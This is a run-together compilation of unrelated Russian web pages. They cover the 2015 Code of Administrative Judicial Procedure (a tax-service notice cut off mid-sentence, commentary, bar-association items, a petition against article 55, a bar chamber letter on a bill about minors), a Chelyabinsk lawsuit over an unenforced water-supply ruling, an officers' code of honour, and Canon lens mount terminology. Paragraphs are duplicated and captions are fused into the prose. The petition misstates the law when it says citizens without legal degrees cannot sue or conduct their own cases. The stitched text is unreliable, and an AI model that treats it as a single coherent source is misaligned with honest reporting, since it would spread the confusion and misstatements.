Категории дел, регулируемые Кодексом административного судопроизводства | ФНС России

Дата публикации: 23.09.2015 15:20 (архив)

15 сентября 2015 г. за исключением отдельных положений вступил в силу Кодекс административного судопроизводства РФ (далее — КАС РФ), который регулирует порядок осуществления административного судопроизводства при рассмотрении и разрешении Верховным Судом Российской Федерации, судами общей юрисдикции (далее также — суды) административных дел о защите нарушенных или оспариваемых прав, свобод и законных интересов граждан, прав и законных интересов организаций, а также других административных дел, возникающих из административных и иных публичных правоотношений и связанных с осуществлением судебного контроля за законностью и обоснованностью осуществления государственных или иных публичных полномочий.

Согласно КАС РФ административными являются некоторые дела, которые ранее рассматривались в порядке искового, приказного или особого производства.

Ранее, если налоги и обязательные платежи взыскивались с граждан, которые не являются индивидуальными предпринимателями, налоговые органы вправе были обратиться в суд общей юрисдикции для выдачи судебного приказа (ст. 48 Налогового кодекса РФ и ст. 122 Гражданского процессуального кодекса РФ). В отличие от приказного производства, где вынесение судебного приказа не ставится в зависимость от мнения должника и вообще не ограничивается каким-либо размером взыскиваемых сумм, для рассмотрения административного дела в упрощенном порядке нужно будет выяснять мнение административного ответчика, и если в установленный срок от него поступят возражения, то суд сможет рассмотреть дело только по общим правилам административного судопроизводства (ст.

КАС РФ: первая практика и общие рекомендации по применению | Айса Ботова, «Экономика и жизнь» — Аналитика

20 мая 2016КАС РФ: первая практика и общие рекомендации по применению | Айса Ботова, «Экономика и жизнь»

Кодекс административного судопроизводства РФ регулирует порядок рассмотрения Верховным судом РФ и судами общей юрисдикции (а также мировыми судьями) дел, возникших из публичных правоотношений, в частности, об оспаривании нормативно-правовых актов, об оспаривании решений, действий (бездействия) органов власти и должностных лиц и др.

Ранее нормы, регулирующие административное судопроизводство, содержались в ГПК РФ и АПК РФ, которые применялись судами общей юрисдикции и арбитражными судами при рассмотрении соответствующих категорий дел по подведомственности.

Основная идея законодателя при принятии нового процессуального кодекса заключалась в том, чтобы установить специальные правила для разрешения споров с участием публичных субъектов: если в обычном исковом производстве стороны спора находятся в равном положении, то в публичных правоотношениях равенство субъектов отсутствует. По логике законодателя, положения КАС РФ призваны отражать специфику административного судопроизводства и обеспечивать баланс интересов сторон.

В статье:

- Сфера применения КАС РФ

- Активная («инквизиционная») роль суда

- Меры процессуального принуждения

- Судебное представительство

- Коллективный административный иск

- Применение преюдиции в отношении одной категории лиц

- Риски отказа в принятии иска к производству

- Особенности производства по делам об оспаривании нормативных правовых актов

- Оспаривание актов, обладающих нормативными свойствами

- Использование электронных технологий

- Новая терминология КАС РФ

- Приказное производство

Автор: Айса Ботова, юрист судебно-арбитражной практики Адвокатского бюро «Егоров, Пугинский, Афанасьев и партнеры»

С полным текстом статьи можно ознакомиться на сайте издания по ссылке.

Первые проблемы адвокатов Новости Палаты. Адвокатская палата Новосибирской области

[21.10.15]



С 15 сентября 2015 года был введен в действие Кодекс административного судопроизводства Российской Федерации (далее — КАС РФ). Первые проблемы, связанные с его применением, не заставили себя ждать. И их причинами являются вовсе не промашки федерального законодателя или отсутствие сформировавшейся судебной практики, а явное нежелание отдельных правоприменителей ознакомиться с содержанием нового закона в полном объеме или хотя бы в пределах главы о представительстве в суде.

Речь идет даже не о категории отсутствия системного подхода к толкованию законодательства, здесь имеет место банальное невежество, которое вообще не должно сочетаться с нахождением человека в сфере юриспруденции.

Уже многие годы адвокаты предъявляют в процессе удостоверение, ордер и доверенность (при необходимости) для подтверждения своих полномочий. Но теперь некоторым судьям этого показалось мало.

Почему-то данных правоприменителей никак не смутило, что факт наличия высшего юридического образования прямо вытекает из самого статуса адвоката.

Более того, в части 4 ст. 57 КАС РФ черным по белому написано о том, что полномочия адвоката на ведение административного дела в суде удостоверяются в соответствии с федеральным законом, при этом согласно п. 2 ст. 6 Федерального закона «Об адвокатской деятельности и адвокатуре в РФ» полномочия адвоката удостоверяются ордером на исполнение поручения, а его статус подтверждается удостоверением (пункт 3 ст. 15 упомянутого ФЗ).

В связи с данными обстоятельствами, Адвокатская палата Новосибирской области обратилась к руководству Новосибирского областного суда с просьбой дать судьям соответствующие разъяснения и не допускать фактов необоснованных отказов в допуске адвокатов к участию в административных делах.

С информационным письмом ФПА РФ можно ознакомиться здесь.

Пресс-служба Адвокатской палаты

Новосибирской области

Изменить статью 55 Кодекса административного судопроизводства Российской Федерации (КАС РФ)

В 2015 году Государственной Думой был принят новый кодекс — Кодекс административного судопроизводства Российской Федерации (КАС РФ), который закрывает гражданам доступ к отправлению правосудия, а также значительно увеличивает бюрократизм и волокиту в судопроизводстве.

До принятия КАС РФ каждый гражданин мог самолично и непосредственно обращаться в суд и восстанавливать свои права, лично вести дело в порядке Гражданского процессуального кодекса РФ (ГПК РФ) на основе Гражданского кодекса России (ГК РФ). Теперь статья 55 КАС РФ закрывает доступ к суду гражданам без высшего юридического образования, запрещает лично вести дело. Чиновники становятся практически неприкосновенными, потому что не у всех граждан, чьи права нарушаются, есть юридическое образование.

В пункте 5 статьи 32 Конституции сказано, что граждане Российской Федерации имеют право участвовать в отправлении правосудия. Из этой статьи видно, что не нужно быть юристом, чтобы вести свои дела. Но теперь граждане не имеют права участвовать в отправлении правосудия, если у них нет высшего юридического образования. Принятие КАС РФ сделало правосудие доступным только для привилегированных лиц, у которых есть деньги на адвоката, или кто сам является юристом. Помимо статьи 55 КАС РФ, есть статья 125 КАС РФ, запрещает гражданам без высшего юридического образования обращаться в суд с исковым заявлением.

Если вы не юрист и пострадали от действий чиновника, то у вас нет доступа к правосудию, чиновник остаётся неприкосновенным. В этом основной смысл данного Кодекса — депутаты Госдумы хорошо поработали на благо чиновников, для них все привилегии.

Если вы не юрист и пострадали от действий чиновника, то у вас нет доступа к правосудию, чиновник остаётся неприкосновенным. В этом основной смысл данного Кодекса — депутаты Госдумы хорошо поработали на благо чиновников, для них все привилегии.В статье 55 Конституции сказано, что в Российской Федерации не должны издаваться законы, отменяющие или умаляющие права и свободы человека и гражданина. До принятия КАС РФ гражданин имел право лично вести дело в суде, после принятия КАС РФ он такого права больше не имеет. Конституционный Суд бездействует.

Пункт 2 статьи 1 ГК прямо указывает на то, что гражданские права могут быть ограничены на основании федерального закона, но только в той мере, в какой это необходимо для целей защиты основ конституционного строя, нравственности, здоровья, прав и законных интересов других лиц, обеспечения обороны страны и безопасности государства.

Одним из главных принципов гражданского и административного права является обеспечение беспрепятственного осуществления прав граждан, восстановления нарушенных прав, их судебной защиты.

Суть данного принципа состоит в том, что никто не может препятствовать другому лицу осуществлять его права, а сам обладатель субъективного права пользуется юридической возможностью требовать устранения препятствий к осуществлению права либо восстановления права, которое уже нарушено. При этом каждому гарантируется судебная защита. До принятия КАС РФ отношения граждан с чиновниками были в рамках гражданских правоотношений и судебное восстановление прав регулировалось Гражданским процессуальным кодексом. Тогда каждый гражданин действительно мог самостоятельно защищаться от незаконных действий чиновников, потому что в ГПК РФ не прописано обязательное наличие высшего юридического образования у истца и участие в деле представителя с таким образованием.

Суть данного принципа состоит в том, что никто не может препятствовать другому лицу осуществлять его права, а сам обладатель субъективного права пользуется юридической возможностью требовать устранения препятствий к осуществлению права либо восстановления права, которое уже нарушено. При этом каждому гарантируется судебная защита. До принятия КАС РФ отношения граждан с чиновниками были в рамках гражданских правоотношений и судебное восстановление прав регулировалось Гражданским процессуальным кодексом. Тогда каждый гражданин действительно мог самостоятельно защищаться от незаконных действий чиновников, потому что в ГПК РФ не прописано обязательное наличие высшего юридического образования у истца и участие в деле представителя с таким образованием.Практический результат

1. Соблюдение Конституции, в частности статей 32, 52, 55 Конституции РФ.

2. Уменьшения бюрократизма и волокиты в административных правоотношениях и судопроизводстве.

3. Уменьшение степени неприкосновенности чиновников, должностных лиц.

Уменьшение степени неприкосновенности чиновников, должностных лиц.

Правовая позиция Федеральной палаты адвокатов РФ о проекте федерального закона № 618625-7 «О внесении изменений в Кодекс административного судопроизводства Российской Федерации и Федеральный закон “Об основах системы профилактики безнадзорности и правонарушений несовершеннолетних”»

Председателю Государственной Думы Федерального Собрания

Российской Федерации

В.В. Володину

Уважаемый Вячеслав Викторович!

В Федеральной палате адвокатов Российской Федерации рассмотрен проект федерального закона № 618625-7 «О внесении изменений в Кодекс административного судопроизводства Российской Федерации и Федеральный закон “Об основах системы профилактики безнадзорности и правонарушений несовершеннолетних» (далее – законопроект), внесенный в Государственную Думу Верховным Судом Российской Федерации.

Законопроект предусматривает закрепление системного правового регулирования рассмотрения судами в административном судопроизводстве дел, связанных с пребыванием несовершеннолетних в учебных учреждениях закрытого типа и центрах временного содержания, с целью обеспечения соблюдения конституционных прав и свобод несовершеннолетних, основных процессуальных гарантий несовершеннолетних и интересов ребенка.

В целом поддерживаем законопроект, так как он призван повысить уровень защиты прав несовершеннолетних граждан.

Вместе с тем некоторые положения законопроекта, на наш взгляд, нуждаются в доработке, о чем свидетельствует следующее.

1. Принципиально важным при рассмотрении настоящего законопроекта является то, что содержание несовершеннолетнего лица – как в специальных учебно-воспитательных учреждениях закрытого типа, так и в центрах временного содержания для несовершеннолетних правонарушителей в конституционно-правовом смысле является «лишением свободы». Данный вывод следует как из Постановления Конституционного Суда РФ от 16 июня 2009 г. № 9-П, так и из содержания пункта 1 статьи 5 Конвенции о защите прав человека и основных свобод, являющейся в силу статей 15 (часть 4) и 17 (часть 1) Конституции РФ составной частью российской правовой системы и имеющей приоритет перед внутренним законодательством.

Данный вывод следует как из Постановления Конституционного Суда РФ от 16 июня 2009 г. № 9-П, так и из содержания пункта 1 статьи 5 Конвенции о защите прав человека и основных свобод, являющейся в силу статей 15 (часть 4) и 17 (часть 1) Конституции РФ составной частью российской правовой системы и имеющей приоритет перед внутренним законодательством.

Учитывая изложенное, при решении указанных вопросов несовершеннолетнему лицу должны быть предоставлены все необходимые конституционные и международно-правовые гарантии защиты от незаконного ограничения свободы.

Одной из указанных гарантий защиты является обязательное участие адвоката в рассмотрении любых вопросов, касающихся ограничения права лица на свободу и личную неприкосновенность.

В данной части указанный законопроект этому требованию отвечает не в полной мере.

Части 3, 5 статьи 285.9 КАС проекта содержат ссылку на возможность назначения адвоката в качестве представителя несовершеннолетнего лица, тем не менее указанное назначение может быть произведено только в том случае, если у суда отсутствуют сведения о наличии у несовершеннолетнего лица представителя, отвечающего требованиям статьи 55 Кодекса.

Таким образом, предлагается считать представителем лица, находящегося под угрозой ограничения свободы, не только адвокатов, а также иных лиц, обладающих полной дееспособностью, не состоящих под опекой или попечительством и имеющих высшее юридическое образование.

Считаем, что судебное представительство в административном судопроизводстве по делам данной категории должно быть сугубо профессиональным.

Это полностью будет соответствовать как конституционным правам – праву каждого на получение квалифицированной юридической помощи, праву каждого задержанного, заключенного под стражу, пользоваться помощью адвоката (защитника) с момента задержания, предусмотренным статьей 48 (части 1,2) Конституции Российской Федерации, так и праву несовершеннолетнего лица на обеспечение бесплатной юридической помощи с участием адвокатов, предусмотренному частью 2 статьи 8 Федерального закона от 24 июня 1999 г. № 120-ФЗ «Об основах системы профилактики безнадзорности и правонарушений несовершеннолетних».

Участие в качестве представителя иного лица, обладающего юридическим образованием, не будет гарантировать его квалификацию, поскольку указанное лицо, в отличие от адвоката, имеющего соответствующий статус, не обязано каким-либо образом подтверждать имеющийся опыт юридической деятельности.

Исходя из предлагаемых законопроектом изменений, вполне допустима ситуация, когда лицо, имеющее юридическое образование, но не имеющее никакого опыта юридической деятельности, будет представлять интересы особо уязвимой категории граждан по вопросу лишения их свободы. Считаем, что указанная ситуация недопустима, законопроект в данной части, по нашему мнению, подлежит корректировке.

Необходимо учесть, что в связи с указанным законопроектом предусмотрены, в том числе, изменения в статью 432 Уголовно-процессуального кодекса Российской Федерации, которой до настоящего времени регламентируются, в том числе, вопросы направления несовершеннолетних лиц в специальное учебно-воспитательное учреждение закрытого типа. Указанной статьей предусмотрено обязательное участие в судебном заседании именно адвоката. Ссылки на иное лицо, обладающее высшим образованием и выступающее в защиту интересов несовершеннолетнего, не содержится.

Указанной статьей предусмотрено обязательное участие в судебном заседании именно адвоката. Ссылки на иное лицо, обладающее высшим образованием и выступающее в защиту интересов несовершеннолетнего, не содержится.

Таким образом, предлагаемый законопроект в указанной части влечет ухудшение прав несовершеннолетних по сравнению с правами, которыми они обладали до его принятия, что, считаем, недопустимо.

2. Части 1, 3 статьи 285.6 КАС РФ проекта содержат требования о том, что административное исковое заявление о помещении несовершеннолетнего в центр временного содержания, продлении установленного судом срока пребывания несовершеннолетнего в центре временного содержания подается органом внутренних дел в суд не позднее, чем за двадцать четыре часа до истечения срока нахождения несовершеннолетнего в указанном центре.

Одновременно часть 4 статьи имеет ссылку на то, что несоблюдение вышеуказанных сроков не влечет возвращения или отказа в принятии административного искового заявления, а также не является основанием для отказа в его удовлетворении.

Таким образом, предлагаемая редакция части 4 статьи 285.6 КАС РФ указывает на абсолютную необязательность соблюдения двадцатичетырехчасового срока, что повлечет связанную с этим массу нарушений, когда указанное административное исковое заявление будет подаваться в суд непосредственно перед судебным заседанием, что в свою очередь лишит несовершеннолетнее лицо, а также его адвоката полноценного права на защиту – права иметь необходимое время для подготовки к судебному заседанию и право сформулировать свои возражения относительно заявленного административного иска. Указанная в ч. 1 ст. 285.9 КАС РФ проекта ссылка на возможность в случае нарушения двадцатичетырехчасового срока рассмотрения дела судом в течение десяти дней со дня принятия искового заявления к производству права несовершеннолетнего лица на подготовку к первому судебному заседанию также не восстановит. Данная ссылка не имеет обязательного характера и не указывает на безусловное отложение разбирательства дела в случае необходимости предоставления несовершеннолетнему лицу, его адвокату времени на ознакомление с материалами дела, подготовку собственной правовой позиции.

По аналогичным основаниям предлагается исключить из проекта часть 4 статьи 285.13 КАС РФ, согласно которой несоблюдение сроков подачи административного искового заявления (в течение одного месяца со дня вынесения постановления о прекращении уголовного дела или об отказе в его возбуждении; не позднее, чем за месяц до истечения установленного судом срока пребывания несовершеннолетнего в учебном учреждении закрытого типа) не влечет возвращения или отказа в принятии административного искового заявления, а также не является основанием для отказа в его удовлетворении. Наличие двух взаимоисключающих условий закона, согласно одному из которых соблюдение указанного срока обязательно, а другому, согласно которому нарушение указанного срока не повлечет фактически никаких правовых последствий, будет создавать условия правовой неопределенности, которые позволят государственным органам вообще игнорировать указанные в законе сроки, что повлечет нарушение прав несовершеннолетних лиц.

3. Согласно части 1 статьи 177 КАС РФ (действующая редакция) решение суда принимается немедленно после разбирательства административного дела. По сложным административным делам может быть объявлена резолютивная часть решения суда. Составление мотивированного решения суда может быть отложено на срок не более чем пять дней со дня окончания судебного разбирательства по административному делу (часть 2 указанной статьи).

В соответствии с ч. 3 статьи 285.11 законопроекта, ч. 8 статьи 285.18 законопроекта мотивированное решение должно быть изготовлено в день его принятия. Обоснование необходимости предлагаемой отсрочки изготовления мотивированного решения законопроект не содержит, ранее такой отсрочки закон не предусматривал, поэтому указанный пункт подлежит исключению, как ставящий под угрозу права несовершеннолетнего лица на немедленное ознакомление с судебном актом, на основании которого он лишен свободы.

4. Действующее законодательство предусматривает обязательное участие в судебном заседании представителя комиссии по делам несовершеннолетних и защите их прав. Предлагаемый законопроект не предусматривает обязательного участия указанного представителя, указывает на то (ч. 3 статьи 285.9 законопроекта), что при необходимости суд может привлечь к участию в административном деле в качестве заинтересованных лиц комиссию по делам несовершеннолетних и защите их прав. Таким образом, с принятием указанного законопроекта может ухудшиться положение несовершеннолетних лиц в результате необязательности привлечения к участию в деле указанной комиссии. Такое ухудшение положения недопустимо, в любом случае должно быть мотивировано, в настоящее время такая мотивировка отсутствует.

Предлагаемый законопроект не предусматривает обязательного участия указанного представителя, указывает на то (ч. 3 статьи 285.9 законопроекта), что при необходимости суд может привлечь к участию в административном деле в качестве заинтересованных лиц комиссию по делам несовершеннолетних и защите их прав. Таким образом, с принятием указанного законопроекта может ухудшиться положение несовершеннолетних лиц в результате необязательности привлечения к участию в деле указанной комиссии. Такое ухудшение положения недопустимо, в любом случае должно быть мотивировано, в настоящее время такая мотивировка отсутствует.

На основании изложенного просим Вас, уважаемый Вячеслав Викторович, довести позицию Федеральной палаты адвокатов Российской Федерации до сведения депутатов Государственной Думы Федерального Собрания Российской Федерации для возможного учета мнения профессионального сообщества при принятии решения по данному законопроекту.

Президент ФПА РФ

Ю. С. Пилипенко

С. Пилипенко

В Челябинской области с чиновников взыскивают 20 тыс. евро за неисполнение решения суда

https://www.znak.com/2022-02-03/v_chelyabinskoy_oblasti_s_chinovnikov_vzyskivayut_20_tys_evro_za_neispolnenie_resheniya_suda2022.02.03

В Челябинской области активист из Яснополянского сельского поселения Владимир Царелунго подал административный иск о присуждении ему компенсации за неисполнение судебного решения, принятого восемь лет назад. Тогда суд обязал администрацию Ясных Полян восстановить водоснабжение жителей домов, расположенных по улице Ленина, в одном из которых проживает Царелунго. Однако данное решение исполнено не было. Поэтому активист решил через Верховный суд РФ взыскать с чиновников компенсацию за причиненные неудобства в размере 20 тыс. евро.

Глава Троицкого района Тимур Мухамедьяров иск еще не видел, но про решение суда, вынесенное при его предшественнице, знаетпресс-служба губернатора Челябинской областиКак рассказал Znak.com Владимир Царелунго, его дом № 10, а также еще три (№ 8, 12 и 14), расположенные по улице Ленина в Ясных Полянах, ранее были запитаны от колодца на территории административного здания..jpg) Колодец когда-то строили сами жители, чтобы обеспечить централизованное водоснабжение своих домов, а также больницы и еще ряда объектов.

Колодец когда-то строили сами жители, чтобы обеспечить централизованное водоснабжение своих домов, а также больницы и еще ряда объектов.

«В 2013 году Людмила Шаталова, будучи главой Троицкого района, распорядилась отрезать наши дома от воды и провести воду из колодца в школу и магазин, — вспоминает Владимир Царелунго. — Случилось это, поскольку башня, которая строилась для яснополянской школы и с помощью которой можно было обеспечить водой все поселение, была сдана в металлолом. Хотя там нужно было всего лишь заменить насос. Я об этом узнал и воевал с администрацией. В итоге мы остались без воды. Кто колодцы копал, кто скважины рыл».

С таким положением дел жители четырех домов не согласились и направили жалобу в прокуратуру района. Надзорное ведомство, в свою очередь, обратилось в суд с иском о защите прав интересов неопределенного круга лиц к администрации Яснополянского сельского поселения. 13 декабря 2013 года суд удовлетворил требования прокуратуры и возложил на муниципалитет обязанность в срок до 1 ноября 2014 года восстановить водоснабжение домов, расположенных по улице Ленина. Челябинский облсуд 27 февраля 2014 года оставил решение суда первой инстанции в силе, но исключил из резолютивной части фразу «путем строительства водопровода от существующей скважины».

Челябинский облсуд 27 февраля 2014 года оставил решение суда первой инстанции в силе, но исключил из резолютивной части фразу «путем строительства водопровода от существующей скважины».

«Я участвовал в рассмотрении данного дела в качестве третьего лица. Основанием для иска прокуратуры явилось коллективное заявление жителей домов № 8, 10, 12, 14 по улице Ленина в поселке Ясные Поляны, которое было направлено в прокуратуру Троицкого района. На момент вынесения данного судебного акта я не мог оценивать правовые последствия данного решения суда, которые могли повлиять на мои права и законные интересы, а также права и законные интересы жителей этих домов. Но совсем недавно я узнал, что исполнительное производство по данному судебному акту, в том числе исполнительные действия судебных приставов проводились в отношении всех 96 домов, расположенных на улице Ленина. До этого я справедливо полагал, что судебное решение по этому делу касалось только четырех домов, жители которых и подавали коллективное заявление в прокуратуру в 2013 году. И именно факт отключения от централизованного водоснабжения четырех домов рассматривался в суде», — поясняет Владимир Царелунго.

И именно факт отключения от централизованного водоснабжения четырех домов рассматривался в суде», — поясняет Владимир Царелунго.

«Прокуратура и суды в свое время надлежащим образом не изучили все обстоятельства дела. В частности, сведения об отсутствии централизованного водоснабжения в подавляющем большинстве домов, расположенных по улице Ленина в поселке Ясные Поляны, на момент принятия судебного решения. Но, как бы то ни было, мои законные права и интересы нарушены, поэтому я обратился в суд», — отмечает Владимир Царелунго.

Свой иск он подал к администрации Троицкого района, а не поселения, поскольку с 1 января 2015 года полномочия по организации водоснабжения в населенных пунктах стали относиться к компетенции муниципальных районов.

«Что касается размера компенсации, то здесь следует учитывать очень большой, возможно, беспрецедентный, срок неисполнения судебного акта. Исходя из практики Европейского суда по правам человека, размер такой компенсации может составлять 20 тыс. евро, в пересчете на рублевый эквивалент, исходя из курса валют, установленного ЦБ РФ на момент вынесения судом решения о присуждении компенсации», — написал в исковом заявлении Владимир Царелунго.



Документ он направил в Троицкий районный суд, принявший решение, как того требует Кодекс административного судопроизводства, но адресовал Верховному суду РФ. Однако документ был ему возвращен, и сделала это та самая судья Елена Черетских, которая в 2013 году выносила решение по иску прокуратуры. В ее ответе говорится, что истец неправильно определил подсудность дела, и направлять иск следует в Челябинский областной суд. Царелунго предложено исправить нарушения, адресовав административный иск в облсуд, уплатить госпошлину, а потом снова направить в Троицкий районный суд, который перенаправит материалы дальше.

«Очень странно, что судья вернула иск вместо того, чтобы в течение трех дней перенаправить в Верховный суд, при этом сопроводив его обычным письмом. В судебной практике такие действия обычно сопровождаются вынесением судебного акта — определения о возвращении административного искового заявления. Такое определение мог принять только судья Верховного суда», — говорит Владимир Царелунго.

По мнению заявителя, таким образом судья пытается скрыть то обстоятельство, что в 2013 году она вынесла неправосудное решение, не разобравшись до конца в ситуации.Отчасти с этим согласен Александр Лебин, который в то время возглавлял администрацию Яснополянского сельского поселения. Но он считает, что такое решение было принято намеренно.

«Судья приняла решение, которое администрация поселения просто не могла исполнить, — говорит Александр Лебин. — Из-за этого меня привлекли к административной ответственности, я семь раз получал от приставов предупреждения об уголовной ответственности по статье 315 УК РФ (неисполнение приговора суда, решения суда или иного судебного акта). При этом цели гражданского производства не были достигнуты. Я считаю, что такое решение было принято в целях создания непреодолимых обстоятельств в моей деятельности. Потому что неисполнение судебного решения стало главным основанием для моего увольнения с поста главы».

При этом цели гражданского производства не были достигнуты. Я считаю, что такое решение было принято в целях создания непреодолимых обстоятельств в моей деятельности. Потому что неисполнение судебного решения стало главным основанием для моего увольнения с поста главы».

По словам экс-чиновника, администрация поселения обращалась в Троицкий районный суд с заявлениями о прекращении исполнительного производства, о замене ответчика в исполнительном производстве, о разъяснении судебного решения, об отсрочке исполнения судебного решения. Все эти обращения были отклонены судьей Черетских.

Глава Троицкого района Тимур Мухамедьяров сообщил Znak.com, что пока не знает об иске Владимира Царелунго, но ранее общался с ним на эту тему и в курсе проблемы.«Восемь лет назад в поселке Ясные Поляны перешли от централизованного источника водоснабжения на несколько автономных. Я тогда не занимался этими вопросами и не знаю, почему это произошло, — говорит глава района. — Сегодня у меня есть неисполненное решение суда, над которым мы работаем. Со специалистами УЖКХ разрабатываем план по его исполнению. Хотя на сегодняшний день массовых жалоб на отсутствие воды в Ясных Полянах нет. У большинства жителей есть автономные источники водоснабжения. Хотя, возможно, существуют недостатки, связанные с качеством воды. В любом случае решение будет найдено».

Со специалистами УЖКХ разрабатываем план по его исполнению. Хотя на сегодняшний день массовых жалоб на отсутствие воды в Ясных Полянах нет. У большинства жителей есть автономные источники водоснабжения. Хотя, возможно, существуют недостатки, связанные с качеством воды. В любом случае решение будет найдено».

кодекс чести

Честь – это главное внутреннее достоинство русского офицера, его доблесть, благородство души и чистая совесть. Армия, движимая чувством Офицерской Чести, является непобедимой силой, реальной опорой мира и процветания России.

Отечество – высшая ценность Русского Офицера. Главное – Россия, все остальное – преходяще:«Я, Русский Офицер, Честь имею, а живу ради служения Отечеству… Я согласен жить и умереть без имени, всегда памятуя о главном: лишь бы осталось в святости имя Родины».

Любить свое Отечество – Россию, знать ее историю, соблюдать славные традиции и быть благородным гражданином и патриотом, не падать духом ни при каких обстоятельствах, не останавливаться ни перед какими препятствиями. Не допускать измены и предательства, до издыхания быть верным Народу и Отечеству, служить ему верно, до последней капли крови защищать его от внешних и внутренних врагов.

Не допускать измены и предательства, до издыхания быть верным Народу и Отечеству, служить ему верно, до последней капли крови защищать его от внешних и внутренних врагов.

Кодекс чести русского офицера. Составлен в 1804 году.

1. Не обещай, если ты не уверен, что исполнишь обещание.

2. Держи себя просто, с достоинством, без фатовства.

3. Необходимо помнить ту границу, где кончается полная достоинства вежливость и начинается низкопоклонство.

4. Не пиши необдуманных писем и рапортов сгоряча.

5. Меньше откровенничай — пожалеешь. Помни: язык мой — враг мой.

6. Не кути — лихость не докажешь, а себя скомпрометируешь.

7. Не спеши сходиться на короткую ногу с человеком, которого недостаточно узнал.

8. Избегай денежных счетов с товарищами. Деньги всегда портят отношения.

9. Не принимай на свой счет обидных замечаний, острот, насмешек, сказанных вслед. Что часто бывает на улицах и в общественных местах.

10. Если о ком-то не можешь сказать ничего хорошего, то воздержись говорить и плохое…

11. Ни чьим советом не пренебрегай — выслушай. Право же, последовать ему или нет, остается за тобой.

12. Сила офицера не в порывах, а в нерушимом спокойствии.

13. Береги репутацию доверившейся тебе женщины, кто бы она ни была.

14. В жизни бывают положения, когда надо заставить молчать свое сердце и жить рассудком.

15. Тайна, сообщенная тобой хотя бы одному человеку, перестает быть тайной.

16. Будь всегда начеку и не распускайся.

17. На публичных маскарадах офицерам не принято танцевать.

18. Старайся, чтобы в споре слова твои были мягки, а аргументы тверды.

19. Разговаривая, избегай жестикуляции и не повышай голос.

20. Если вошел в общество, в среде которого находится человек, с которым ты в ссоре, то здороваясь со всеми, принято подать руку и ему, конечно, в том случае, если этого нельзя избежать. Не обратив внимания присутствующих или хозяев. Подача руки не подает повода к излишним разговорам, а тебя ни к чему не обязывает.

Не обратив внимания присутствующих или хозяев. Подача руки не подает повода к излишним разговорам, а тебя ни к чему не обязывает.

21. Ничто так не научает, как осознание своей ошибки. Это одно из главных средств самовоспитания.

22. Когда два человека ссорятся, всегда оба виноваты.

23. Авторитет приобретается знанием дела и службы. Важно, чтобы подчиненные не боялись тебя, а уважали.

24. Нет ничего хуже нерешительности. Лучше худшее решение, чем колебание или бездействие.

25. Тот, кто ничего не боится, более могуществен, чем тот, кого боятся все.

26. Душа — Богу, сердце — женщине, долг — Отечеству, честь — никому!

Терминология и сокращения объективов Canon

Модельный ряд объективов Canon расширялся на протяжении десятилетий, как и количество запутанных акронимов и аббревиатур, которые они используют для описания постоянно растущего списка функций и новых технологий. В этом руководстве я хочу пролить свет на маркировку и буквы, которые так часто добавляются в конце названий объективов, проставляются на розничных упаковках и встречаются в описаниях продуктов. USM лучше, чем Nano USM? Вам нужен объектив с SA Control или сглаживанием расфокусировки? Может ли объектив DO также быть объективом серии L? На все эти и многие другие вопросы вы найдете ответы в этом руководстве.

USM лучше, чем Nano USM? Вам нужен объектив с SA Control или сглаживанием расфокусировки? Может ли объектив DO также быть объективом серии L? На все эти и многие другие вопросы вы найдете ответы в этом руководстве.

Крепления объективов Canon

Крепление Canon RF

Объектив Canon RF 70-200mm f/2.8 L IS в обзорах называют «современным чудом», и легко понять, почему.Крепление RF — это новейшее крепление объектива Canon, разработанное специально для полнокадровых беззеркальных камер и выпущенное в сентябре 2018 года вместе с камерой EOS R. При запуске Canon представила 4 новых объектива с байонетом RF и набор из 3 адаптеров EF-RF, чтобы миллионы существующих объективов EF могли работать с новой системой беззеркальных камер EOS R.

Меньшая глубина фланца нового байонета RF по сравнению со старым байонетом EF делает возможным использование нескольких новых конструкций объективов, что Canon немедленно продемонстрировала, выпустив потрясающий RF 28-70mm f/2 L. Зум f/2 Объектив в этом диапазоне ранее был неслыханным. Новые размеры крепления RF также позволяют использовать объективы меньшего размера и веса, о чем свидетельствует небольшой размер объектива RF 70-200 f/2,8 L IS.

Зум f/2 Объектив в этом диапазоне ранее был неслыханным. Новые размеры крепления RF также позволяют использовать объективы меньшего размера и веса, о чем свидетельствует небольшой размер объектива RF 70-200 f/2,8 L IS.

Связанные материалы: Полный список всех объективов Canon RF и их характеристики.

Самые популярные объективы RF: Canon RF 70-200 f/2.8 L IS | Canon RF 50 мм f/1,2 л | Canon RF 24-105 f/4 L IS | Canon RF 35mm f/1.8 IS Macro | Canon RF 600 мм f/11 STM

Крепление Canon EF

Байонет EF — это современный стандартный байонет Canon для цифровых зеркальных камер, он был представлен в 1987 году. Объектив с байонетом EF можно установить на любую камеру EOS, поэтому он будет работать с полнокадровыми цифровыми датчиками, а также камерами с кроп-сенсором и пленочными камерами EOS.Крепление EF было представлено для создания объективов с автофокусировкой, которые были невозможны с предыдущим креплением FD. Объективы с креплением EF можно использовать с камерами с креплением RF в сочетании с одним из нескольких доступных адаптеров EF-RF.

